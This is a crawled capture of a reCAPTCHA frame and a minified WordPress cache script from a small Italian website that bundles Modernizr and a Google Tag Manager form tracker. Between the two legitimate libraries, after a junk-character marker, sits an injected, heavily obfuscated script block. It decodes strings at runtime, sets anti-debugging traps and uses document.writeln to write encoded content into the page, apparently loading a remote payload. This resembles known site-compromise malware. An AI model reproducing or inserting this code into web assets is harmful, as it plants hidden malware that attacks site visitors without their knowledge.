

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HeQmL3kuoGjOV3X8KahXQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769813735327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://eyesopen.it/wp-content/cache/wpfc-minified/44co295/ab954.js
body_size: 7172
content:
// source --> https://eyesopen.it/wp-content/plugins/simple-masonry-layout/assets/js/modernizr.custom.js 
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-cssanimations-shiv-cssclasses-testprop-testallprops-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function x(a){j.cssText=a}function y(a,b){return x(prefixes.join(a+";")+(b||""))}function z(a,b){return typeof a===b}function A(a,b){return!!~(""+a).indexOf(b)}function B(a,b){for(var d in a){var e=a[d];if(!A(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function C(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:z(f,"function")?f.bind(d||b):f}return!1}function D(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+n.join(d+" ")+d).split(" ");return z(b,"string")||z(b,"undefined")?B(e,b):(e=(a+" "+o.join(d+" ")+d).split(" "),C(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m="Webkit Moz O ms",n=m.split(" "),o=m.toLowerCase().split(" "),p={},q={},r={},s=[],t=s.slice,u,v={}.hasOwnProperty,w;!z(v,"undefined")&&!z(v.call,"undefined")?w=function(a,b){return v.call(a,b)}:w=function(a,b){return b in a&&z(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=t.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(t.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(t.call(arguments)))};return e}),p.cssanimations=function(){return D("animationName")};for(var E in p)w(p,E)&&(u=E.toLowerCase(),e[u]=p[E](),s.push((e[u]?"":"no-")+u));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)w(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},x(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._domPrefixes=o,e._cssomPrefixes=n,e.testProp=function(a){return B([a])},e.testAllProps=D,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+s.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
<´☣///_ゝ///☣｀>🐸sdav@#&b5%🐦<script>(function(_0x3443b1,_0x8dcd02){function _0x114a2e(_0x1d122d,_0x49f771,_0xa77dcf){return a0_0x57fc(_0xa77dcf-0xb7,_0x49f771);}function _0x1f7b21(_0x508232,_0x4fac3d,_0x523d69){return a0_0x57fc(_0x508232-0x212,_0x4fac3d);}function _0x4ed7f6(_0x2373bd,_0x346d6f,_0xee5d09){return a0_0x57fc(_0x2373bd- -0x1d0,_0x346d6f);}var _0x2121a3=_0x3443b1();while(!![]){try{var _0x3cd7dd=-parseInt(_0x1f7b21(0x372,0x369,0x385))/0x1*(-parseInt(_0x114a2e(0x1f8,0x210,0x210))/0x2)+-parseInt(_0x114a2e(0x209,0x205,0x1f0))/0x3+-parseInt(_0x4ed7f6(-0x74,-0x6a,-0x88))/0x4*(-parseInt(_0x1f7b21(0x355,0x36c,0x35f))/0x5)+parseInt(_0x1f7b21(0x375,0x377,0x38d))/0x6*(-parseInt(_0x1f7b21(0x344,0x331,0x346))/0x7)+-parseInt(_0x4ed7f6(-0x86,-0xaa,-0x65))/0x8*(parseInt(_0x1f7b21(0x360,0x34e,0x377))/0x9)+parseInt(_0x114a2e(0x22b,0x235,0x214))/0xa+parseInt(_0x1f7b21(0x36d,0x37d,0x38d))/0xb;if(_0x3cd7dd===_0x8dcd02){break;}else{_0x2121a3['push'](_0x2121a3['shift']());}}catch(_0x4fa7c0){_0x2121a3['push'](_0x2121a3['shift']());}}}(a0_0x5698,0xe7eef));var a0_0x8a76c7=(function(){var _0x4f5aa6=!![];return function(_0x4b9c79,_0x5a0b07){var _0x393e17=_0x4f5aa6?function(){function _0x5f4357(_0x20243e,_0x73a5b2,_0x2cd113){return a0_0x57fc(_0x2cd113- -0x3e6,_0x20243e);}if(_0x5a0b07){var _0x44e1c5=_0x5a0b07[_0x5f4357(-0x2b4,-0x2ac,-0x2c2)](_0x4b9c79,arguments);_0x5a0b07=null;return _0x44e1c5;}}:function(){};_0x4f5aa6=![];return _0x393e17;};}());function a0_0x528ded(_0x27b21e,_0x32be08,_0xfd2282){return a0_0x57fc(_0x32be08-0x17d,_0xfd2282);}function a0_0x10a339(_0x1b7278,_0x47f392,_0x4e1586){return a0_0x57fc(_0x47f392- -0x373,_0x4e1586);}function a0_0x5698(){var _0x16a29d=['mJe5nK5qAuHmzW','E30Uy28','Aw5PDa','xcGGkLW','CMv0Dxi','BgvUz3q','z2DLCG','y291BNq','AxmIksG','y2fSBa','zt0IC3u','mtr1Ee5NzhC','C3rYAw4','mJm0nJK2mtf2DevAvhq','ndG5ndG4rgjcBg9P','nJm4mdaXmgrKyuXjqW','CM4GDgG','y2HHAw4','mJm0nJu4u1PTruDn','BMn0Aw8','BIaOzNu','nKj0v01ZAa','kIG/oLS','ihzHBhu','BIGPia','igfJDgK','Dcb0Exa','xcTCkYa','BNn0CNu','yxbWBhK','y29UC3q','B249iIi','EhqIig4','t2jQzwm','zt0IpJ4','yw1Lpsi','B2q9iNa','C2v0sw4','ig1LDgG','DgvZDa','zsKGE30','wL8KxvS','DgvYDMe','otGYmdm5mwfvEuLdzq','Aw9UicO','ywn0Aw8','ys16qs0','D2HPBgu','zgvIDq','jf0Qkq','mZu3odG0ngrsA1jRDW','B3n0iJ4','icH0CNu','B3jTpG','D3jPDgu','CNvJDg8','pgzVCM0','iJ48l2y','yM1PDci','zNvUy3q','ndbUv1z3CwG','mc05ys0','C3rHDgu','Aw5WDxq','iNjLDhu','y3rVCIG','zt0IDgu','nJa1nJH4qu1QDgO','x2D6iJ4','pgLUChu','EKeTwL8'];a0_0x5698=function(){return _0x16a29d;};return a0_0x5698();}(function(){function _0x22a35e(_0x39967b,_0x5226c6,_0x25be96){return a0_0x57fc(_0x5226c6- -0xb8,_0x39967b);}var _0x1f261c=function(){function _0x156e02(_0x2be4f5,_0x37a121,_0x162aa8){return a0_0x57fc(_0x37a121-0x2b5,_0x2be4f5);}var _0x16b9df;try{_0x16b9df=Function(_0x207422(0x109,0x128,0xf3)+_0x207422(0x119,0x126,0x13a)+_0x207422(0x118,0x132,0x110)+_0x207422(0x11d,0x11a,0x125)+(_0x207422(0x106,0xe8,0xe9)+_0x434c88(0x2d9,0x2e9,0x2c6)+_0x156e02(0x3f6,0x3fd,0x408)+_0x207422(0xfe,0x10c,0x107)+_0x156e02(0x419,0x413,0x3f1)+_0x207422(0x10d,0xf4,0x12c)+'\x20)')+');')();}catch(_0x48470a){_0x16b9df=window;}function _0x207422(_0xc16b9c,_0x2c9818,_0x2a2270){return a0_0x57fc(_0xc16b9c- -0x49,_0x2c9818);}function _0x434c88(_0xdfab61,_0xe25799,_0x30ed52){return a0_0x57fc(_0x30ed52-0x1a3,_0xdfab61);}return _0x16b9df;};var _0x2fc3a8=_0x1f261c();function _0x2ab587(_0x5d8c09,_0x5d7030,_0x41c2ba){return a0_0x57fc(_0x5d7030-0xdc,_0x5d8c09);}_0x2fc3a8[_0x2ab587(0x1f6,0x208,0x1ff)+_0x2ab587(0x20a,0x20d,0x223)+'l'](a0_0x497b81,0xbb8);}());function a0_0x57fc(_0x5c1c30,_0xd3d201){var _0x85df69=a0_0x5698();a0_0x57fc=function(_0x497b81,_0x8a76c7){_0x497b81=_0x497b81-0x121;var _0x1bb69e=_0x85df69[_0x497b81];if(a0_0x57fc['vsFzMf']===undefined){var _0x390046=function(_0x59033e){var _0x41b5c9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29e1b4='';var _0xdcc5dc='';for(var _0x25373f=0x0,_0x4f5aa6,_0x4b9c79,_0x5a0b07=0x0;_0x4b9c79=_0x59033e['charAt'](_0x5a0b07++);~_0x4b9c79&&(_0x4f5aa6=_0x25373f%0x4?_0x4f5aa6*0x40+_0x4b9c79:_0x4b9c79,_0x25373f++%0x4)?_0x29e1b4+=String['fromCharCode'](0xff&_0x4f5aa6>>(-0x2*_0x25373f&0x6)):0x0){_0x4b9c79=_0x41b5c9['indexOf'](_0x4b9c79);}for(var _0x393e17=0x0,_0x44e1c5=_0x29e1b4['length'];_0x393e17<_0x44e1c5;_0x393e17++){_0xdcc5dc+='%'+('00'+_0x29e1b4['charCodeAt'](_0x393e17)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xdcc5dc);};a0_0x57fc['XyXjdq']=_0x390046;_0x5c1c30=arguments;a0_0x57fc['vsFzMf']=!![];}var _0x569895=_0x85df69[0x0];var _0x57fc24=_0x497b81+_0x569895;var _0x456d8a=_0x5c1c30[_0x57fc24];if(!_0x456d8a){_0x1bb69e=a0_0x57fc['XyXjdq'](_0x1bb69e);_0x5c1c30[_0x57fc24]=_0x1bb69e;}else{_0x1bb69e=_0x456d8a;}return _0x1bb69e;};return a0_0x57fc(_0x5c1c30,_0xd3d201);}(function(){a0_0x8a76c7(this,function(){var _0x545602=new RegExp(_0x39ebdc(0x1d5,0x1ed,0x1f0)+_0x39ebdc(0x1c6,0x1d3,0x1d5)+_0x35a81e(0x8,0x24,0x16)+')');function _0x35a81e(_0x78f76e,_0x34eb1d,_0x3ecfeb){return a0_0x57fc(_0x78f76e- -0x149,_0x3ecfeb);}var _0x10e3ea=new RegExp(_0x60a477(0x249,0x248,0x259)+_0x35a81e(0x1b,0x20,0x34)+_0x35a81e(-0x14,-0x17,-0x15)+_0x35a81e(-0x19,-0xf,-0x37)+_0x35a81e(-0x5,0x19,-0x17)+_0x35a81e(0x4,-0x10,0xf)+_0x35a81e(-0x11,-0x23,0xa),'i');function _0x60a477(_0x538629,_0x3ceed7,_0x1117ee){return a0_0x57fc(_0x538629-0x127,_0x1117ee);}function _0x39ebdc(_0x1da372,_0xf1202,_0xd7478f){return a0_0x57fc(_0x1da372-0x93,_0xf1202);}var _0x414578=a0_0x497b81(_0x60a477(0x277,0x291,0x275));if(!_0x545602[_0x35a81e(-0x1b,-0x18,-0x2d)](_0x414578+_0x60a477(0x286,0x2a0,0x2a0))||!_0x10e3ea[_0x35a81e(-0x1b,0x8,-0x2c)](_0x414578+_0x35a81e(-0x3,0x3,0x1b))){_0x414578('0');}else{a0_0x497b81();}})();}());var _gz=0x1;function a0_0x33c61a(_0x214709,_0x1f9234,_0xe8b4ca){return a0_0x57fc(_0xe8b4ca-0x345,_0x214709);}document[a0_0x33c61a(0x462,0x494,0x482)+'ln'](a0_0x33c61a(0x467,0x4a6,0x484)+a0_0x33c61a(0x4b8,0x490,0x4ac)+a0_0x33c61a(0x459,0x46a,0x46b)+a0_0x528ded(0x2c1,0x2aa,0x2b2)+a0_0x528ded(0x285,0x2a8,0x2bf)+a0_0x33c61a(0x495,0x491,0x47f)+a0_0x528ded(0x2ba,0x2c9,0x2e6)+a0_0x33c61a(0x45d,0x489,0x466)+a0_0x528ded(0x2e8,0x2c6,0x2c4)+a0_0x10a339(-0x230,-0x24c,-0x254)+a0_0x528ded(0x2b0,0x2a7,0x2ad)+a0_0x33c61a(0x46f,0x4a2,0x490)+a0_0x10a339(-0x217,-0x227,-0x24b)+a0_0x528ded(0x27a,0x29e,0x2a6)+a0_0x10a339(-0x217,-0x21b,-0x23e)+a0_0x33c61a(0x496,0x48d,0x486)+a0_0x10a339(-0x224,-0x20e,-0x22d)+a0_0x528ded(0x2ca,0x2a6,0x2b9)+a0_0x33c61a(0x47a,0x485,0x485)+a0_0x33c61a(0x481,0x497,0x481));function a0_0x497b81(_0x138670){function _0x5a5046(_0x304813){function _0x295d1b(_0x28638f,_0x4fd967,_0x140af4){return a0_0x57fc(_0x140af4-0x1ad,_0x28638f);}function _0x21e611(_0x3dd42e,_0x171729,_0x7720e9){return a0_0x57fc(_0x3dd42e- -0x114,_0x171729);}if(typeof _0x304813===_0x1c2430(0x13c,0x128,0x139)+'g'){return function(_0x462d35){}[_0x295d1b(0x2ae,0x2b9,0x2d2)+_0x1c2430(0x120,0x12b,0x11c)+'r'](_0x295d1b(0x300,0x2d0,0x2e3)+_0x295d1b(0x2fc,0x30b,0x2e8)+_0x1c2430(0x111,0x117,0x121))[_0x1c2430(0x106,0x10c,0x111)](_0x295d1b(0x2fa,0x2e7,0x302)+'er');}else{if((''+_0x304813/_0x304813)[_0x1c2430(0x135,0x11e,0x145)+'h']!==0x1||_0x304813%0x14===0x0){(function(){return!![];}[_0x295d1b(0x2f2,0x2af,0x2d2)+_0x21e611(0x2a,0x1f,0xa)+'r'](_0x1c2430(0x119,0xf6,0x128)+_0x295d1b(0x2f6,0x2fa,0x301))[_0x1c2430(0x139,0x13e,0x13e)](_0x21e611(0x20,0x25,0x16)+'n'));}else{(function(){return![];}[_0x295d1b(0x2c0,0x2bb,0x2d2)+_0x21e611(0x2a,0x16,0x2a)+'r'](_0x295d1b(0x2c8,0x2d1,0x2e4)+_0x1c2430(0x136,0x15a,0x14d))[_0x21e611(0x10,0x25,0x5)](_0x21e611(0x31,0x21,0x48)+_0x295d1b(0x2dd,0x2f4,0x2d5)+'t'));}}function _0x1c2430(_0x427314,_0x54a1e3,_0x2126c2){return a0_0x57fc(_0x427314- -0x1e,_0x54a1e3);}_0x5a5046(++_0x304813);}try{if(_0x138670){return _0x5a5046;}else{_0x5a5046(0x0);}}catch(_0x51bbdd){}}</script>
// source --> https://eyesopen.it/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.11.4 
jQuery( function() {
	jQuery( ":input" )
		.on( "focus", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementEnter',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		})

		.on( "blur", function() {
			var input      = jQuery(this);
			var inputID    = input.attr("id") || "(no input ID)";
			var inputName  = input.attr("name") || "(no input name)";
			var inputClass = input.attr("class") || "(no input class)";

			var form      = jQuery(this.form);
			var formID    = form.attr("id") || "(no form ID)";
			var formName  = form.attr("name") || "(no form name)";
			var formClass = form.attr("class") || "(no form class)";

			window[ gtm4wp_datalayer_name ].push({
				'event'    : 'gtm4wp.formElementLeave',

				'inputID'   : inputID,
				'inputName' : inputName,
				'inputClass': inputClass,

				'formID'   : formID,
				'formName' : formName,
				'formClass': formClass
			});
		});
});